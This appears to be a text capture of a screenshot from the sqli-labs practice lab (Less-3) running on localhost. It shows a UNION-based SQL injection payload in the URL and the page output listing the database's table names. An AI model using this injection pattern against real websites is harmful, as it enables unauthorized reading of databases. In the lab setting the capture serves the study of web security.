 localhost/sqli-labs-master/Less-3/?id=-1') union select 1,group_concat(table_name),3 from information_s
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-3